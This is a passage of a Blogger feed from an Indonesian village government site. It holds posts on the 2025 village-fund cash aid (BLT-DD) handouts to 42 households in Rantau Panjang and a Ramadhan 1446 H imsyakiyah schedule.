href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmwa060HcwL7g4buytC2baf4C1FKqGT0yEH1q3Y4-4vi4AgeGI3gKfdLyV65LDUB0qsP89GWH-nZxVkFlxwK86abPNkjpI_BUXyGJ7WPPtQKyobr5uVjLPi0P8UdhvQ8ljfakqLfHakE1dISpgWpbpjoxpniZ3-QhnpCuXWnXiSA-pRAQalOTA3bEkwMy\/s2181\/WhatsApp%20Image%202025-04-16%20at%2008.53.41-a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1455\" data-original-width=\"2181\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmwa060HcwL7g4buytC2baf4C1FKqGT0yEH1q3Y4-4vi4AgeGI3gKfdLyV65LDUB0qsP89GWH-nZxVkFlxwK86abPNkjpI_BUXyGJ7WPPtQKyobr5uVjLPi0P8UdhvQ8ljfakqLfHakE1dISpgWpbpjoxpniZ3-QhnpCuXWnXiSA-pRAQalOTA3bEkwMy\/s320\/WhatsApp%20Image%202025-04-16%20at%2008.53.41-a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ERantau Panjang, Rabu 16 April 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E (Pemdes Rapa) Kecamatan Simpang Hilir Kabupaten Kayong Utara kembali Realisasikan Bantuan Lansung Tunai Dana Desa (BLT-DD) tahun 2025 untuk masa terima bulan April 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBLT-DD ini diserahkan secara simbolis oleh \u003Ca href=\"https:\/\/www.facebook.com\/rusty.cllusukardiansyah\" target=\"_blank\"\u003ESukardiansyah\u003C\/a\u003E\u0026nbsp;Kasi Pemerintahan perwakilan Kepala Desa, \u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiriuddin\u003C\/a\u003E Ketua BPD dan Ibu \u003Ca href=\"https:\/\/web.facebook.com\/profile.php?id=100080622374400\" target=\"_blank\"\u003ENurmala Sari\u003C\/a\u003E perwakilan Muspika Kecamatan kepada 3 (tiga) orang Keluarga Penerima Manfaat. Secara keseluruhan BLT-DD ini diserahkan dengan nilai Rp. 300.000\/kpm\/bulan kepada 42 (empat puluh dua) Keluarga Penerima Manfaat. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/6355566680469664861\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/04\/pemdes-rapa-realisasikan-blt-dd-april.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6355566680469664861"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/6355566680469664861"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/04\/pemdes-rapa-realisasikan-blt-dd-april.html","title":"PEMDES RAPA REALISASIKAN BLT-DD APRIL 2025"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmwa060HcwL7g4buytC2baf4C1FKqGT0yEH1q3Y4-4vi4AgeGI3gKfdLyV65LDUB0qsP89GWH-nZxVkFlxwK86abPNkjpI_BUXyGJ7WPPtQKyobr5uVjLPi0P8UdhvQ8ljfakqLfHakE1dISpgWpbpjoxpniZ3-QhnpCuXWnXiSA-pRAQalOTA3bEkwMy\/s72-c\/WhatsApp%20Image%202025-04-16%20at%2008.53.41-a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-8011171882010282302"},"published":{"$t":"2025-03-25T11:22:00.114+07:00"},"updated":{"$t":"2025-04-16T14:05:53.676+07:00"},"title":{"type":"text","$t":"PEMDES RAPA REALISASIKAN BLT-DD TRIWULAN PERTAMA MENJELANG IDUL FITRI 1446 H"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae3R3PL5FRTQh-G-_xkwC-Vo7ehFugpF-EGMsRpM9KXKnNqq2qUtnDS5XTvnHqGIhYW8_vlBv0FqavcnvJK3pmPNFzKUzDG3UHDhoZOwRT-rXIKgq1dpSKSEZXGifsNIE4sqEGJKth63Do9RQZ6aSm43MbbXDyWuJNswpT27TCt04eJwhKZNA_AgT3aKT\/s1575\/DSCF0388.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1575\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae3R3PL5FRTQh-G-_xkwC-Vo7ehFugpF-EGMsRpM9KXKnNqq2qUtnDS5XTvnHqGIhYW8_vlBv0FqavcnvJK3pmPNFzKUzDG3UHDhoZOwRT-rXIKgq1dpSKSEZXGifsNIE4sqEGJKth63Do9RQZ6aSm43MbbXDyWuJNswpT27TCt04eJwhKZNA_AgT3aKT\/s320\/DSCF0388.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ERantau Panjang, Selasa 25 Maret 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E (Pemdes Rapa) Kecamatan Simpang Hilir Kabupaten Kayong Utara realisasikan Bantuan Langsung Tunai Dana Desa (BLT-DD) untuk Triwulan Pertama kepada Masyarakat Keluarga Penerima Manfaat (KPM) Tahun Anggaran 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EKegiatan Simbolisasi Realisasi ini dipimpin oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panajng yang dihadiri oleh Muspika Kecamatan Simpang Hilir yang diwakili oleh Ibu \u003Ca href=\"https:\/\/web.facebook.com\/profile.php?id=100080622374400\" target=\"_blank\"\u003ENurmala Sari\u003C\/a\u003E, \u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E Ketua BPD Rantau Panjang, saudara Tomi dari Bhabinkamtibmas dan Rizki Adha dari Babinsa Rantau Panjang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EJumlah KPM BLT-DD tahun ini berbeda pada tahun sebelumnya, tahun 2024 jumlah keluarga penerima sebanyak 62 KPM, namun pada tahun 2025 ini berkurang menjadi 42 KPM.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESebelum realisasi ini dilakukan, pemdes rapa telah melewati proses yang cukup panjang, mulai dari pembentukan tim pendataan, penetapan kriteria yang menyesuaikan regulasi, proses pendataan yang dilakukan oleh tim pendataan hingga penetapan Calon KPM menjadi KPM BLT-DD Tahun 2025, yang dituangkan dan ditetapkan menjadi Peraturan Kepala Desa nomor 2 Tahun 2025 tentang Penetapan Keluarga Penerima Manfaat Bantuan Langsung Tunai Dana Desa Tahun Anggaran 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYFRX25-sF8TpPqti1AQ48WdYs5HCjVOXZuYxd-pR477nza3b5YKNOA1Fqe0jjCXly9lBoaGIfSnXWjFVploChqtVFybzqEiV_8dh8U3fdykSfyjra4uDttdb3di4KVdizBVKo7oT_kYriFRr5bvDoR02IEXeObWUzocpubplx1g8FXWX3ndnpQQYweqd\/s1575\/WhatsApp%20Image%202025-04-16%20at%2012.04.58%20(1-a).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1050\" data-original-width=\"1575\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjYFRX25-sF8TpPqti1AQ48WdYs5HCjVOXZuYxd-pR477nza3b5YKNOA1Fqe0jjCXly9lBoaGIfSnXWjFVploChqtVFybzqEiV_8dh8U3fdykSfyjra4uDttdb3di4KVdizBVKo7oT_kYriFRr5bvDoR02IEXeObWUzocpubplx1g8FXWX3ndnpQQYweqd\/s320\/WhatsApp%20Image%202025-04-16%20at%2012.04.58%20(1-a).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ETidak hanya sampai di situ saja, menjelang akan dilaksanakannya realisasi dan penyaluran BLT-DD ini, pemdes rapa kembali melakukan perubahan data penerima, hal ini dilakukan karena salah satu penerima yang sudah ditetapkan telah meninggal dunia. Perubahan data tersebut dilaksanakan dengan Musyawarah kembali yang melibatkan Tim Pendataan, BPD, Kepala Dusun dan Ketua RT se-Desa Rantau Panjang.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EDan hasil Musyarawah tersebut ditetapkan dan dituangkan kembali ke dalam Peraturan Kepala Desa Rantau Panjang nomor 4 Tahun 2025 tentang Perubahan Peraturan Kepala Desa nomor 2 Tahun 2025 tentang Penetapan Keluarga Penerima Manfaat Bantuan Langsung Tunai Dana Desa Tahun Anggaran 2025.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEXazcP89iAQC3EGUZSjViedq-U2i9JrydJ6urJVw5UPbKN57b4D3hZOjtP8J7wgqLCd_s6KnIOu7bP3vMvjKFlF1HHyzr2tpco5onPU79T__3DozroS8HBLGfjDvaUFNQWppsyD6W8wM1fyPVTumFMt26x6BiIvmeXzqYBiMRsjshhS-L_UDDzvUTJ6Ce\/s2097\/DSCF0380.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1398\" data-original-width=\"2097\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEXazcP89iAQC3EGUZSjViedq-U2i9JrydJ6urJVw5UPbKN57b4D3hZOjtP8J7wgqLCd_s6KnIOu7bP3vMvjKFlF1HHyzr2tpco5onPU79T__3DozroS8HBLGfjDvaUFNQWppsyD6W8wM1fyPVTumFMt26x6BiIvmeXzqYBiMRsjshhS-L_UDDzvUTJ6Ce\/w168-h111\/DSCF0380.png\" width=\"168\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMhcBn7RtvH88SJAoCJIhyfrahDD0tmekHIJ8U95ju5wD754MDYD9-lb55G1z25sk02VQ97UfzwcLPjPI708TRBaefS7EBoaaI0fl0C-MyItzlLjqSJVbev2imVz85FU5h_v3AEuDdSK02w2YAL9DMdP_CprNkaimgmvCxDHbnIfPg2GUYt8HapX3Spco\/s2496\/DSCF0383.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"111\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMhcBn7RtvH88SJAoCJIhyfrahDD0tmekHIJ8U95ju5wD754MDYD9-lb55G1z25sk02VQ97UfzwcLPjPI708TRBaefS7EBoaaI0fl0C-MyItzlLjqSJVbev2imVz85FU5h_v3AEuDdSK02w2YAL9DMdP_CprNkaimgmvCxDHbnIfPg2GUYt8HapX3Spco\/w167-h111\/DSCF0383.png\" width=\"167\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvARasunkc8AU3wuvS8i-blGgP48XDjNPH6SePLBo8HB-4l3j3sBDNggDfRKuslFuHrvlZnMgZk3yH-2SZAOenSTarc0c1SBa8rcWwLN6oeb9yIdq_vFJqhm-n6bHovKQ1uJf5ARsAb8caux5ARhREmAU9NpXG7KMSxtutK9PbD0sTP94OLCg3_Dz00jHt\/s2496\/DSCF0384.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvARasunkc8AU3wuvS8i-blGgP48XDjNPH6SePLBo8HB-4l3j3sBDNggDfRKuslFuHrvlZnMgZk3yH-2SZAOenSTarc0c1SBa8rcWwLN6oeb9yIdq_vFJqhm-n6bHovKQ1uJf5ARsAb8caux5ARhREmAU9NpXG7KMSxtutK9PbD0sTP94OLCg3_Dz00jHt\/w169-h112\/DSCF0384.png\" width=\"169\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EHari ini selasa 25 Maret 2025, tibalah waktunya Realisasi dan Penyerahan Bantuan Langsung Tunai Dana Desa tahun 2025 dilaksanakan untuk tahap triwulan pertama dengan masa terima bulan Januari, Februari dan Maret dengan jumlah 42 (empat puluh dua) KPM dan nilai BLT sejumlah Rp. 300.000\/kpm\/bulan. BLT-DD ini diserahkan secara simbolis oleh Kepala Desa, BPD, dan Muspika Kecamatan, penyerahan tersebut didampingi oleh Bhabinkamtibmas dan Babinsa Desa Rantau Panjang. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EGALERI\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZ9BTlajfE_mRCpHqhi08fpOot0v6M92UAgEaHuew5ohP2HQSgqCNG8LG4Q2fLGIq_y7Q6yygsvCnirjOoExatnPCZ7hdB_UhoPQ1eAsgvxWAA130UMrfO3TGUmxGDY9M17S8r3ODuq9eSZc5MpU-OlXGGSdUlELapwHdCl3bgEIa4uewF3v2zQAmhCcu\/s1575\/DSCF0356.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1575\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZ9BTlajfE_mRCpHqhi08fpOot0v6M92UAgEaHuew5ohP2HQSgqCNG8LG4Q2fLGIq_y7Q6yygsvCnirjOoExatnPCZ7hdB_UhoPQ1eAsgvxWAA130UMrfO3TGUmxGDY9M17S8r3ODuq9eSZc5MpU-OlXGGSdUlELapwHdCl3bgEIa4uewF3v2zQAmhCcu\/s320\/DSCF0356.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXg9KvwMNPc-Edb1QUVFb4zEd1Yct4RIbIQS8UXs2xmiGpiEOcaUj4C8i_X4Ru8HEa-s8nEubxnIPnrwRvONXBN3XGKHOpl5xvhV4IHgWgIxb12hK1HryRQy2Zm3VDCUSvuYUQq7v-WzbeEYHyfIymQXeCIboEXuKSIEOrztppoC3wZrjz4_ZQhjMZSeJ0\/s1575\/DSCF0354.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1051\" data-original-width=\"1575\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXg9KvwMNPc-Edb1QUVFb4zEd1Yct4RIbIQS8UXs2xmiGpiEOcaUj4C8i_X4Ru8HEa-s8nEubxnIPnrwRvONXBN3XGKHOpl5xvhV4IHgWgIxb12hK1HryRQy2Zm3VDCUSvuYUQq7v-WzbeEYHyfIymQXeCIboEXuKSIEOrztppoC3wZrjz4_ZQhjMZSeJ0\/s320\/DSCF0354.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWm4b49b6wEHY2rQ1fD7CPykAZmoMC1jP8Qxb-bgQq7EDjcIwryl5308TYtTqqpTEjH6g9e64jo2tuZentd4V00kVF5tmVY55Zr3AYh0aiQUOHiiyZGcrb5E5NHnpqwxZO45b-wBXtWMos6Jbd_mEsstd3BnU0tYfVkzbSwwYSF_iPAoomQpG81DYezIG\/s2496\/DSCF0353.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWm4b49b6wEHY2rQ1fD7CPykAZmoMC1jP8Qxb-bgQq7EDjcIwryl5308TYtTqqpTEjH6g9e64jo2tuZentd4V00kVF5tmVY55Zr3AYh0aiQUOHiiyZGcrb5E5NHnpqwxZO45b-wBXtWMos6Jbd_mEsstd3BnU0tYfVkzbSwwYSF_iPAoomQpG81DYezIG\/s320\/DSCF0353.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJw3VY6_l-NMbv-Bb4HQlLj2Bv0pkkpywnjOAoR9vvn7EsO9xXNPe4KelSRrTYC1Ll7wdXABGPuKI9aEdtuJom4UdJrXEw7p7BdtTfHTQOvRaVsHCibjpJ4QYiyY9IEo3p1f-w2mrp1S-vL3R9p-NgpkmGiiceursQJ7-xgkT0HV7b2IhKKD-bREs7tLs\/s2496\/DSCF0358.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCJw3VY6_l-NMbv-Bb4HQlLj2Bv0pkkpywnjOAoR9vvn7EsO9xXNPe4KelSRrTYC1Ll7wdXABGPuKI9aEdtuJom4UdJrXEw7p7BdtTfHTQOvRaVsHCibjpJ4QYiyY9IEo3p1f-w2mrp1S-vL3R9p-NgpkmGiiceursQJ7-xgkT0HV7b2IhKKD-bREs7tLs\/s320\/DSCF0358.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizkXb7B0Ebb2wLwZ-2106ZAbIcPEXE98VUQzVyhAGVV23iqwZAi6BW_DQeyXnDSFp3Qb4AGGwQPuR1hudd2-IO0uwtjxueCHTvbBH7uUUhGvQZdHtMtd97wdImiiPxLmBPmk6-485y-Kc2Elr-C1nsEu1a4_YZfQa8G_NblgLzdDtjDCBIS5_AC-cnFdx\/s2496\/DSCF0359.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizkXb7B0Ebb2wLwZ-2106ZAbIcPEXE98VUQzVyhAGVV23iqwZAi6BW_DQeyXnDSFp3Qb4AGGwQPuR1hudd2-IO0uwtjxueCHTvbBH7uUUhGvQZdHtMtd97wdImiiPxLmBPmk6-485y-Kc2Elr-C1nsEu1a4_YZfQa8G_NblgLzdDtjDCBIS5_AC-cnFdx\/s320\/DSCF0359.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijYl4mvCwARYcJom_2aBXaQ_OloEr_9RhAv5P1mC9mbr0kbC6h1wsFm0-WRQ8xGEBYXtA8geqicO2WYyBVDOGFdKqzHkLr1MJhD1EgZU2y0UCR-RLH1NC_xvg53H8De1P2ozH5ZPsv-t2syIFbQEXhB5BBJzE5O0b_F6bvZZHvvJcuyJk1v98e4MQ1eyvz\/s2496\/DSCF0372.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijYl4mvCwARYcJom_2aBXaQ_OloEr_9RhAv5P1mC9mbr0kbC6h1wsFm0-WRQ8xGEBYXtA8geqicO2WYyBVDOGFdKqzHkLr1MJhD1EgZU2y0UCR-RLH1NC_xvg53H8De1P2ozH5ZPsv-t2syIFbQEXhB5BBJzE5O0b_F6bvZZHvvJcuyJk1v98e4MQ1eyvz\/s320\/DSCF0372.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/8011171882010282302\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/03\/pemdes-rapa-realisasikan-blt-dd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/8011171882010282302"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/8011171882010282302"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/03\/pemdes-rapa-realisasikan-blt-dd.html","title":"PEMDES RAPA REALISASIKAN BLT-DD TRIWULAN PERTAMA MENJELANG IDUL FITRI 1446 H"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiae3R3PL5FRTQh-G-_xkwC-Vo7ehFugpF-EGMsRpM9KXKnNqq2qUtnDS5XTvnHqGIhYW8_vlBv0FqavcnvJK3pmPNFzKUzDG3UHDhoZOwRT-rXIKgq1dpSKSEZXGifsNIE4sqEGJKth63Do9RQZ6aSm43MbbXDyWuJNswpT27TCt04eJwhKZNA_AgT3aKT\/s72-c\/DSCF0388.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-192955478567707657"},"published":{"$t":"2025-03-01T01:46:00.003+07:00"},"updated":{"$t":"2025-03-01T01:48:06.062+07:00"},"title":{"type":"text","$t":"JADWAL IMSYAKIYAH RAMADHAN 1446 HIJRIYAH TAHUN 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilxVxwAxY_LdAdMo-5NLIrdG5wwrZxjo1sluJxlatuQctG4B9lQzoFCIBPhh96IioQC-mrwCB9DWEJQ8NxrIvHqVgM_aR6R5b6yL7yEouYdtffFRlALAL04g70cNO7e0RU2J_F4wvjZ332nhwOF6n4Lo9yAE3z4eulgBenCaJOtJjJ5qJQaS1QJ3wpBvcs\/s4286\/JADWAL%20IMSAKIYAH%20RAMADHAN%201446%20H-2025-Hs-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4286\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilxVxwAxY_LdAdMo-5NLIrdG5wwrZxjo1sluJxlatuQctG4B9lQzoFCIBPhh96IioQC-mrwCB9DWEJQ8NxrIvHqVgM_aR6R5b6yL7yEouYdtffFRlALAL04g70cNO7e0RU2J_F4wvjZ332nhwOF6n4Lo9yAE3z4eulgBenCaJOtJjJ5qJQaS1QJ3wpBvcs\/s320\/JADWAL%20IMSAKIYAH%20RAMADHAN%201446%20H-2025-Hs-1.png\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJADWAL IMSYAKIYAH RAMADHAN 1446 HIJRIYAH\/2025 M\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDownload PNG klik \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1udJLohzsSK0ts8xQch0rWS-iJk_FHbZO\/view?usp=sharing\" target=\"_blank\"\u003Edisini\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe height=\"820\" src=\"https:\/\/drive.google.com\/file\/d\/1XrQsdemGXjG7Thugdd87NCrjTCWUOWLo\/preview\" width=\"580\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/192955478567707657\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/03\/jadwal-imsyakiyah-ramadhan-1446.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/192955478567707657"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/192955478567707657"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/03\/jadwal-imsyakiyah-ramadhan-1446.html","title":"JADWAL 